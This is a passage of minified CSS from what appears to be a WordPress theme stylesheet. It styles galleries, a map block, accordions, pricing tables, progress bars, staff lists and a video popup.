linear;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;border-radius:50%;}.vc_image_gallery_wr .owl-dots-wr .owl-dots .owl-dot.active{padding:0;}.vc_image_gallery_wr .owl-dots-wr .owl-dots .owl-dot.active span{width:10px;height:10px;background:transparent;border-color:#016793;}.stm_gmap_wrapper{position:relative;}.stm_gmap_wrapper .stm_gmap{height:688px;width:100%;}.stm_gmap_wrapper .stm_gmap .gm-style .gm-style-iw{text-align:center;margin-top:-6px;}.stm_gmap_wrapper .stm_gmap .gm-style .gm-style-iw > div > div{overflow:hidden !important;}.stm_gmap_wrapper .stm_gmap .gm-style .gm-style-iw h6{display:block;margin:0;text-transform:none;font-size:14px;color:#fff;font-weight:400;}.stm_gmap_wrapper .stm_gmap .gm-style .gm-style-iw h6:before{display:none;}.stm_gmap_wrapper .stm_gmap .gm-style .gm-style-iw + div{display:none !important;}.stm_gmap_wrapper .stm_gmap .gm-style > div:first-child > div + div > div:last-child > div > div:first-child > div{border:none !important;background:#663300 !important;border-radius:30px !important;margin-top:-6px;}.stm_gmap_wrapper .stm_gmap .gm-style > div:first-child > div + div > div:last-child > div > div:first-child > div > div:first-child > div{left:7px !important;transform:skewX(42deg) !important;box-shadow:none !important;background:#663300 !important;z-index:40;}.stm_gmap_wrapper .stm_gmap .gm-style > div:first-child > div + div > div:last-child > div > div:first-child > div > div:nth-child(2) > div{left:-1px !important;transform:skewX(-42deg) !important;box-shadow:none !important;background:#663300 !important;z-index:40;}.stm_gmap_wrapper .stm_gmap .gm-style > div:first-child > div + div > div:last-child > div > div:first-child > div:nth-child(2){background-color:transparent !important;box-shadow:none !important;}.stm_gmap_wrapper .gmap_addresses{position:absolute;bottom:0;left:0;right:0;padding:57px 0 49px;background:rgba(102,51,0,0.5);}.stm_gmap_wrapper .gmap_addresses .container{position:relative;}.stm_gmap_wrapper .gmap_addresses .addresses{position:relative;}.stm_gmap_wrapper .gmap_addresses .addresses .item{padding:0 66px 0 1px;border-right:1px solid rgba(255, 255, 255, .25);}.stm_gmap_wrapper .gmap_addresses .addresses .item .title{font-family:Titillium Web;color:#fff;font-weight:600;text-transform:uppercase;margin:0 0 20px;}.stm_gmap_wrapper .gmap_addresses .addresses .item ul{list-style:none;margin:0;padding:0;}.stm_gmap_wrapper .gmap_addresses .addresses .item ul li{color:rgba(255, 255, 255, .7);margin:0 0 13px;}.stm_gmap_wrapper .gmap_addresses .addresses .item ul li:after{content:"";display:table;clear:both;}.stm_gmap_wrapper .gmap_addresses .addresses .item ul li:last-child{margin:0;}.stm_gmap_wrapper .gmap_addresses .addresses .item ul li .icon{float:left;width:16px;line-height:20px;font-size:16px;margin-right:14px;text-align:center;}.stm_gmap_wrapper .gmap_addresses .addresses .item ul li .icon .stm-email{font-size:12px;padding:2px 0 0;}.stm_gmap_wrapper .gmap_addresses .addresses .item ul li .text{overflow:hidden;font-size:13px;line-height:20px;}.stm_gmap_wrapper .gmap_addresses .addresses .item ul li .text p{margin:0;font-size:13px;line-height:20px;}.stm_gmap_wrapper .gmap_addresses .owl-dots-wr{position:absolute;right:15px;top:0;height:100%;}.stm_gmap_wrapper .gmap_addresses .owl-dots-wr:before{content:'';display:inline-block;vertical-align:middle;height:100%;}.stm_gmap_wrapper .gmap_addresses .owl-dots-wr .owl-dots{display:inline-block;vertical-align:middle;}.stm_gmap_wrapper .gmap_addresses .owl-dots-wr .owl-dots .owl-dot{width:10px;height:10px;padding:3px;margin:12px 0;cursor:pointer;-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;-ms-transition:all 0.2s linear;-o-transition:all 0.2s linear;transition:all 0.2s linear;}.stm_gmap_wrapper .gmap_addresses .owl-dots-wr .owl-dots .owl-dot span{display:block;width:4px;height:4px;border:1px solid #fff;background:#fff;padding:0;-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;-ms-transition:all 0.2s linear;-o-transition:all 0.2s linear;transition:all 0.2s linear;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;border-radius:50%;}.stm_gmap_wrapper .gmap_addresses .owl-dots-wr .owl-dots .owl-dot.active{padding:0;}.stm_gmap_wrapper .gmap_addresses .owl-dots-wr .owl-dots .owl-dot.active span{width:10px;height:10px;background:transparent;border-color:#016793;}body .wpb_image_grid .wpb_image_grid_ul{width:110%;}body .wpb_image_grid .wpb_image_grid_ul .isotope-item{margin:0 12px 12px 0;}body .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-outline .vc_tta-panel:not(:last-child) .vc_tta-panel-heading{margin-bottom:-1px;}body .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-outline .vc_tta-panel:not(:first-child) .vc_tta-panel-heading{margin-top:-1px;}body .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;border-width:1px;}body .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title{font-size:18px;line-height:24px;text-transform:none;font-weight:400;}body .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title:before{display:none;}body .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title a{padding-left:30px;padding-right:30px;padding-top:13px;padding-bottom:13px;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}body .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title.vc_tta-controls-icon-position-right a{padding-right:42px;}body .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title.vc_tta-controls-icon-position-right a .vc_tta-controls-icon.vc_tta-controls-icon-chevron{right:14px;top:15px;transform:none;height:auto;width:auto;line-height:1;font-size:16px;}body .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title.vc_tta-controls-icon-position-right a .vc_tta-controls-icon.vc_tta-controls-icon-chevron:before{content:"\f107";font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);transition:none;transform:none;border:none;position:relative;top:auto;bottom:auto;left:auto;right:auto;}body .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title.vc_tta-controls-icon-position-left a{padding-left:42px;}body .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title.vc_tta-controls-icon-position-left a .vc_tta-controls-icon.vc_tta-controls-icon-chevron{left:14px;top:15px;transform:none;height:auto;width:auto;line-height:1;font-size:16px;}body .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title.vc_tta-controls-icon-position-left a .vc_tta-controls-icon.vc_tta-controls-icon-chevron:before{content:"\f107";font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;transform:none;border:none;position:relative;top:auto;bottom:auto;left:auto;right:auto;}body .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body{border-width:1px;padding:20px 30px;}body .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-outline.vc_tta-color-theme_style .vc_tta-panel.vc_active .vc_tta-panel-heading,body .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-outline.vc_tta-color-theme_style .vc_tta-panel.vc_active .vc_tta-panel-heading:hover{border-color:#016793;background-color:#016793;}body .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-outline.vc_tta-color-theme_style .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title > a,body .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-outline.vc_tta-color-theme_style .vc_tta-panel.vc_active .vc_tta-panel-heading:hover .vc_tta-panel-title > a{color:#fff;}body .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-outline.vc_tta-color-theme_style .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title > a .vc_tta-controls-icon::before,body .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-outline.vc_tta-color-theme_style .vc_tta-panel.vc_active .vc_tta-panel-heading:hover .vc_tta-panel-title > a .vc_tta-controls-icon::before{border-color:#fff;}body .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-outline.vc_tta-color-theme_style .vc_tta-panel .vc_tta-panel-heading{border-color:#e6e6e6;}body .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-outline.vc_tta-color-theme_style .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#016793;border-color:#016793;}body .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-outline.vc_tta-color-theme_style .vc_tta-panel .vc_tta-panel-heading:hover .vc_tta-panel-title > a{color:#fff;}body .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-outline.vc_tta-color-theme_style .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title a{color:#663300;}.pricing_table{position:relative;margin-bottom:80px !important;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.pricing_table .pricing_table_wr{position:relative;overflow:hidden;}.pricing_table .pricing_table_wr .header{position:relative;text-align:center;background:#663300;padding:30px 20px 24px;overflow:hidden;}.pricing_table .pricing_table_wr .header .sticker{position:absolute;left:-92px;top:24px;background-color:#7fba00;color:#fff;font-size:10px;text-transform:uppercase;width:100%;padding:5px 0;-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);}.pricing_table .pricing_table_wr .header .title{font-size:14px;color:#016793;font-weight:700;text-transform:uppercase;margin:0 0 30px;}.pricing_table .pricing_table_wr .header .price_wr{position:relative;color:#fff;}.pricing_table .pricing_table_wr .header .price_wr .prefix{display:inline;font-size:24px;}.pricing_table .pricing_table_wr .header .price_wr .price{display:inline;font-size:36px;text-transform:uppercase;}.pricing_table .pricing_table_wr .header .price_wr .suffix{display:inline;font-size:13px;}.pricing_table .pricing_table_wr .content{position:relative;padding:36px 30px 46px;border:1px solid #e6e6e6;border-top:none;margin:0;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.pricing_table .pricing_table_wr .content ul{margin-bottom:0;}.pricing_table .pricing_table_wr .content ul li{margin-bottom:27px;font-size:13px;}.pricing_table .pricing_table_wr .content .buy_now{position:absolute;left:0;bottom:35px;opacity:0;width:100%;text-align:center;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.pricing_table .pricing_table_wr .content .buy_now .button{display:inline-block;}.pricing_table:hover{box-shadow:0 10px 28px rgba(0, 0, 0, 0.1), 0 8px 8px rgba(0, 0, 0, 0.07);}.pricing_table.has_link:hover{margin-bottom:0 !important;transform:translate(0, -30px);}.pricing_table.has_link:hover .content{padding-bottom:114px;}.pricing_table.has_link:hover .content .buy_now{opacity:1;}.circle_progress_wr{text-align:center;}.circle_progress_wr .circle_progress{position:relative;margin:0 auto;display:table;}.circle_progress_wr .circle_progress > div{display:table-cell;vertical-align:middle;}.circle_progress_wr .circle_progress > div canvas{position:absolute;left:0;top:0;}.circle_progress_wr .circle_progress > div .info{display:inline-block;vertical-align:middle;}.circle_progress_wr .circle_progress > div .info .value{font-size:36px;text-transform:uppercase;color:#663300;text-align:center;margin:0 0 5px;}.circle_progress_wr .circle_progress > div .info .title{font-size:13px;color:#808080;text-align:center;}.vc_progress_bar .vc_general.vc_single_bar{background:none;box-shadow:none;-webkit-border-radius:6px;-moz-border-radius:6px;-ms-border-radius:6px;border-radius:6px;margin-bottom:45px;}.vc_progress_bar .vc_general.vc_single_bar .vc_label{color:#663300 !important;text-shadow:none !important;font-weight:700;font-size:11px;text-transform:uppercase;padding:0;margin:0 0 8px;}.vc_progress_bar .vc_general.vc_single_bar .vc_label:after{content:"";display:table;clear:both;}.vc_progress_bar .vc_general.vc_single_bar .vc_label em{font-style:normal;float:left;}.vc_progress_bar .vc_general.vc_single_bar .vc_label span{float:right;font-weight:500;font-size:12px;}.vc_progress_bar .vc_general.vc_single_bar .vc_bar_wr{position:relative;background-color:#e6e6e6;height:6px;-webkit-border-radius:6px;-moz-border-radius:6px;-ms-border-radius:6px;border-radius:6px;}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-theme_style .vc_bar{background-color:#016793;}body .vc_separator.vc_sep_double .vc_sep_line{height:4px;}body .vc_separator.vc_sep_color_grey .vc_sep_line{border-top:1px solid #e6e6e6;}body .vc_separator.vc_separator_align_center h4{padding:0 20px;}body .vc_separator h4:before{display:none;}body .vc_message_box{font-size:14px;padding:11px 20px 11px 56px;margin:0 0 20px;}body .vc_message_box.vc_message_box-solid.vc_color-info{background-color:#cef;color:#0af;}body .vc_message_box.vc_message_box-solid.vc_color-info .vc_message_box-icon{color:#0af;}body .vc_message_box.vc_message_box-solid.vc_color-success{background-color:#c9f7b2;color:#61a600;}body .vc_message_box.vc_message_box-solid.vc_color-success .vc_message_box-icon{color:#61a600;}body .vc_message_box.vc_message_box-solid.vc_color-warning{background-color:#fff2b2;color:#f90;}body .vc_message_box.vc_message_box-solid.vc_color-warning .vc_message_box-icon{color:#f90;}body .vc_message_box.vc_message_box-solid.vc_color-danger{background-color:#ffd9d9;color:#f00;}body .vc_message_box.vc_message_box-solid.vc_color-danger .vc_message_box-icon{color:#f00;}.vacancy_table_wr{position:relative;margin:0 0 45px;}.vacancy_table_wr .vacancy_table{width:100%;border-collapse:collapse;border-spacing:0;}.vacancy_table_wr .vacancy_table thead th{position:relative;background:#663300;color:#fff;font-size:14px;padding:18px 20px;cursor:pointer;font-weight:700;text-transform:uppercase;}.vacancy_table_wr .vacancy_table thead th.headerSortDown{background:#016793;color:#fff;}.vacancy_table_wr .vacancy_table thead th.headerSortDown:after{content:"\f107";color:#fff;}.vacancy_table_wr .vacancy_table thead th.headerSortUp{background:#016793;color:#fff;}.vacancy_table_wr .vacancy_table thead th.headerSortUp:after{content:"\f106";color:#fff;}.vacancy_table_wr .vacancy_table thead th:after{content:"\f107";font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);font-size:16px;color:#b2b2b2;position:absolute;right:20px;top:50%;margin-top:-8px;}.vacancy_table_wr .vacancy_table tbody td{font-size:14px;line-height:24px;color:#808080;padding:18px 20px;border-bottom:1px solid #e5e5e5;}.vacancy_table_wr .vacancy_table tbody td a{color:#808080;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.vacancy_table_wr .vacancy_table tbody td a:hover{text-decoration:none;color:#016793;}.staff_list{position:relative;}.staff_list.list > ul{list-style:none;padding:0;margin:0;}.staff_list.list > ul > li{position:relative;margin:0 0 30px;border:1px solid #e6e6e6;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-ms-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;}.staff_list.list > ul > li:after{content:"";display:table;clear:both;}.staff_list.list > ul > li:hover{box-shadow:0 10px 28px rgba(0, 0, 0, 0.1), 0 8px 8px rgba(0, 0, 0, 0.07);}.staff_list.list > ul > li:hover .staff_info .staff_socials{opacity:1;}.staff_list.list > ul > li .staff_image{float:left;max-width:350px;margin:-1px 0 -1px -1px;}.staff_list.list > ul > li .staff_image img{display:block;max-width:100%;height:auto;}.staff_list.list > ul > li .staff_info{position:relative;overflow:hidden;padding:37px 30px 10px;}.staff_list.list > ul > li .staff_info h5{margin:0 0 13px;}.staff_list.list > ul > li .staff_info h5:before{display:none;}.staff_list.list > ul > li .staff_info .staff_department{margin:0 0 30px;font-size:13px;}.staff_list.list > ul > li .staff_info .staff_socials{position:absolute;right:31px;top:50%;list-style:none;padding:0;margin:0;transform:translateY(-50%);-webkit-transform:translateY(-50%);opacity:0;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-ms-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;}.staff_list.list > ul > li .staff_info .staff_socials:after{content:"";display:table;clear:both;}.staff_list.list > ul > li .staff_info .staff_socials li{margin:0 0 13px;}.staff_list.list > ul > li .staff_info .staff_socials li:last-child{margin:0;}.staff_list.list > ul > li .staff_info .staff_socials li a{display:block;width:32px;height:32px;-webkit-border-radius:32px;-moz-border-radius:32px;-ms-border-radius:32px;border-radius:32px;background:#d9d9d9;text-align:center;line-height:32px;color:#fff;font-size:17px;text-decoration:none !important;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.staff_list.list > ul > li .staff_info .staff_socials li a i{line-height:34px;}.staff_list.list > ul > li .staff_info .staff_socials li a i.fa-vimeo{font-size:14px;}.staff_list.list > ul > li .staff_info .staff_socials li a i.stm-google-plus{font-size:13px;}.staff_list.list > ul > li .staff_info .staff_socials li a:hover{background:#016793;}.staff_list.list > ul > li .staff_info .staff_socials li a.social-facebook:hover{background:#3a5897;}.staff_list.list > ul > li .staff_info .staff_socials li a.social-twitter:hover{background:#00aced;}.staff_list.list > ul > li .staff_info .staff_socials li a.social-linkedin:hover{background:#0077b5;}.staff_list.list > ul > li .staff_info .staff_socials li a.social-google-plus:hover{background:#db4437;}.staff_list.list > ul > li .staff_info .staff_phone{position:relative;padding:0 0 0 25px;margin:0 0 20px;}.staff_list.list > ul > li .staff_info .staff_phone:before{content:"\e904";font-family:'stm';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;left:0;top:-2px;color:#016793;font-size:17px;}.staff_list.list > ul > li .staff_info .staff_email{position:relative;padding:0 0 0 25px;margin:0 0 20px;}.staff_list.list > ul > li .staff_info .staff_email:before{content:"\e902";font-family:'stm';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;left:0;top:2px;color:#016793;font-size:12px;}.staff_list.list > ul > li .staff_info .staff_skype{position:relative;padding:0 0 0 25px;margin:0 0 20px;}.staff_list.list > ul > li .staff_info .staff_skype:before{content:"\e94a";font-family:'stm';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;left:0;top:-1px;color:#016793;font-size:16px;}.staff_list.grid.cols_2 > ul > li{width:50%;}.staff_list.grid > ul{list-style:none;padding:0;margin:0 -15px;font-size:0;}.staff_list.grid > ul:after{content:"";display:table;clear:both;}.staff_list.grid > ul > li{float:left;padding:0 15px;margin:0 0 30px;font-size:14px;width:33%;}.staff_list.grid > ul > li .staff_wr{border:1px solid #e6e6e6;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-ms-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;}.staff_list.grid > ul > li .staff_wr:hover{box-shadow:0 10px 28px rgba(0, 0, 0, 0.1), 0 8px 8px rgba(0, 0, 0, 0.07);border-color:transparent;}.staff_list.grid > ul > li .staff_wr:hover .staff_image .staff_socials{opacity:1;}.staff_list.grid > ul > li .staff_wr:hover .staff_info .staff_info_wr{transform:translateY(-75px);-webkit-transform:translateY(-75px);}.staff_list.grid > ul > li .staff_wr:hover .staff_info .staff_info_wr .staff_name_position{opacity:0;}.staff_list.grid > ul > li .staff_wr:hover .staff_info .staff_info_wr .staff_phone_email{opacity:1;}.staff_list.grid > ul > li .staff_wr .staff_image{position:relative;margin:-1px -1px 0 -1px;}.staff_list.grid > ul > li .staff_wr .staff_image img{display:block;max-width:100%;height:auto;}.staff_list.grid > ul > li .staff_wr .staff_image .staff_socials{position:absolute;left:50%;bottom:21px;list-style:none;padding:0;margin:0;transform:translateX(-50%);-webkit-transform:translateX(-50%);opacity:0;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-ms-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;}.staff_list.grid > ul > li .staff_wr .staff_image .staff_socials:after{content:"";display:table;clear:both;}.staff_list.grid > ul > li .staff_wr .staff_image .staff_socials li{margin:0 3px;float:left;}.staff_list.grid > ul > li .staff_wr .staff_image .staff_socials li:last-child{margin:0;}.staff_list.grid > ul > li .staff_wr .staff_image .staff_socials li a{display:block;width:32px;height:32px;-webkit-border-radius:32px;-moz-border-radius:32px;-ms-border-radius:32px;border-radius:32px;background:#d9d9d9;text-align:center;line-height:32px;color:#fff;font-size:17px;text-decoration:none !important;color:rgba(255, 255, 255, .8);-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.staff_list.grid > ul > li .staff_wr .staff_image .staff_socials li a i{line-height:34px;}.staff_list.grid > ul > li .staff_wr .staff_image .staff_socials li a i.fa-vimeo{font-size:14px;}.staff_list.grid > ul > li .staff_wr .staff_image .staff_socials li a i.stm-google-plus{font-size:13px;}.staff_list.grid > ul > li .staff_wr .staff_image .staff_socials li a:hover{background:#016793;color:#fff;}.staff_list.grid > ul > li .staff_wr .staff_image .staff_socials li a.social-facebook{background:#3a5897;}.staff_list.grid > ul > li .staff_wr .staff_image .staff_socials li a.social-twitter{background:#00aced;}.staff_list.grid > ul > li .staff_wr .staff_image .staff_socials li a.social-linkedin{background:#0077b5;}.staff_list.grid > ul > li .staff_wr .staff_image .staff_socials li a.social-google-plus{background:#db4437;}.staff_list.grid > ul > li .staff_wr .staff_info{position:relative;overflow:hidden;height:96px;}.staff_list.grid > ul > li .staff_wr .staff_info .staff_info_wr{-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-ms-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;padding:25px 30px 10px;}.staff_list.grid > ul > li .staff_wr .staff_info .staff_info_wr .staff_name_position{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;opacity:1;}.staff_list.grid > ul > li .staff_wr .staff_info .staff_info_wr .staff_phone_email{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;opacity:0;}.staff_list.grid > ul > li .staff_wr .staff_info .staff_info_wr h5{margin:0 0 13px;}.staff_list.grid > ul > li .staff_wr .staff_info .staff_info_wr h5:before{display:none;}.staff_list.grid > ul > li .staff_wr .staff_info .staff_info_wr .staff_department{margin:0 0 30px;font-size:13px;}.staff_list.grid > ul > li .staff_wr .staff_info .staff_info_wr .staff_phone{position:relative;padding:0 0 0 25px;margin:0 0 20px;}.staff_list.grid > ul > li .staff_wr .staff_info .staff_info_wr .staff_phone:before{content:"\e904";font-family:'stm';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;left:0;top:-2px;color:#016793;font-size:17px;}.staff_list.grid > ul > li .staff_wr .staff_info .staff_info_wr .staff_email{position:relative;padding:0 0 0 25px;margin:0 0 20px;}.staff_list.grid > ul > li .staff_wr .staff_info .staff_info_wr .staff_email:before{content:"\e902";font-family:'stm';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;left:0;top:2px;color:#016793;font-size:12px;}.staff_list.grid > ul > li .staff_wr .staff_info .staff_info_wr .staff_skype{position:relative;padding:0 0 0 25px;margin:0 0 20px;}.staff_list.grid > ul > li .staff_wr .staff_info .staff_info_wr .staff_skype:before{content:"\e94a";font-family:'stm';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;left:0;top:-1px;color:#016793;font-size:16px;}.stm_gallery_wr{position:relative;}.stm_gallery_wr .stm_gallery_nav_wr{position:relative;margin-bottom:50px;}.stm_gallery_wr .stm_gallery_nav_wr .stm_gallery_nav ul{list-style:none;margin:0;padding:0;}.stm_gallery_wr .stm_gallery_nav_wr .stm_gallery_nav ul:after{content:"";display:table;clear:both;}.stm_gallery_wr .stm_gallery_nav_wr .stm_gallery_nav ul li{position:relative;float:left;font-size:16px;color:#663300;font-weight:700;margin:15px 60px 0 0;padding-bottom:24px;}.stm_gallery_wr .stm_gallery_nav_wr .stm_gallery_nav ul li.active:after{content:'';position:absolute;left:0;bottom:0;width:100%;height:4px;background:#016793;}.stm_gallery_wr .stm_gallery_nav_wr .stm_gallery_nav ul li a{color:#663300;text-decoration:none !important;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.stm_gallery_wr .stm_gallery_nav_wr .stm_gallery_nav ul li a:hover{color:#016793;}.stm_gallery_wr .stm_gallery_nav_wr .stm_gallery_switcher{position:relative;display:block;width:40px;height:40px;border:2px solid #016793;font-size:8px;color:#016793 !important;}.stm_gallery_wr .stm_gallery_nav_wr .stm_gallery_switcher .left{position:absolute;left:9px;bottom:7px;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.stm_gallery_wr .stm_gallery_nav_wr .stm_gallery_switcher .right{position:absolute;right:8px;top:10px;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.stm_gallery_wr .stm_gallery_nav_wr .stm_gallery_switcher.active .left{left:20px;bottom:18px;}.stm_gallery_wr .stm_gallery_nav_wr .stm_gallery_switcher.active .right{right:19px;top:21px;}.stm_gallery_wr .stm_gallery{position:relative;}.stm_gallery_wr .stm_gallery.container .row{margin-left:-15px;margin-right:-15px;}.stm_gallery_wr .stm_gallery.container .row .item{padding:0 15px;margin:0 0 30px;}.stm_gallery_wr .stm_gallery .row{margin:0;}.stm_gallery_wr .stm_gallery .row .item{width:25%;}.stm_gallery_wr .stm_gallery .row .item a{position:relative;display:block;}.stm_gallery_wr .stm_gallery .row .item a:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;background:rgba(102,51,0,0.75);-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-ms-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;opacity:0;}.stm_gallery_wr .stm_gallery .row .item a:after{content:"\e954";font-family:'stm';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-ms-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;color:#fff;font-size:28px;opacity:0;}.stm_gallery_wr .stm_gallery .row .item a img{display:block;max-width:100%;height:auto;}.stm_gallery_wr .stm_gallery .row .item a:hover:before,.stm_gallery_wr .stm_gallery .row .item a:hover:after{opacity:1;}.stm_gallery_wr.cols_3 .stm_gallery .row .item{width:33%;}.stm_gallery_wr.cols_2 .stm_gallery .row .item{width:50%;}.stm_gallery_wr.cols_1 .stm_gallery .row .item{width:100%;}.vc_service_info{position:relative;border:1px solid #e6e6e6;}.vc_service_info .service_thumbnail{position:relative;margin:-1px -1px 0 -1px;}.vc_service_info .service_thumbnail img{display:block;max-width:100%;height:auto;}.vc_service_info .service_info{padding:30px;font-size:13px;line-height:24px;}.vc_service_info .service_info h6:before{display:none;}.vc_service_info .service_info .wpb_text_column{margin:0;}.vc_service_info .service_info .wpb_text_column ul{margin-bottom:22px;}.vc_service_info .service_info .wpb_text_column ul li{margin-bottom:10px;}.vc_service_info .service_info .wpb_text_column ul li:before{top:0;}.stm_video_popup img{display:block;max-width:100%;height:auto;}.stm_video_popup .fancy_video{position:relative;display:block;}.stm_video_popup .fancy_video:before{content:'';position:absolute;left:50%;top:50%;width:86px;height:86px;background:#016793;z-index:10;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;border-radius:50%;border:3px solid #fff;margin:-43px 0 0 -43px;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.stm_video_popup .fancy_video:hover:before{background:#663300;}.stm_video_popup 